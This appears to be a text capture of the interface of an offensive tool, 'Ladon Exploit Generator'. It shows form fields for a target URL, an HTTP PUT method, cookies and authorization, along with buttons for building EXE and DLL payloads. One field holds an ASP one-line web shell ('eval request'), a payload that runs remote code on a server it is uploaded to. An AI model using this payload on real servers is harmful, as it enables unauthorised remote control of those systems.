 Ladon Exploit Generator by k8gege
TargetURL: http://192.168.1.22/3.txt
Build_EXE
Method: PUT Redirect EscapeChar
AddURL:
Test_EXE
Post Data: <%eval request(\"#\")%>
Put Data:
Build_DLL
Destination:
Cookie:
Test_DLL
UserAgent:
Referer:
Authorization: HttpBasic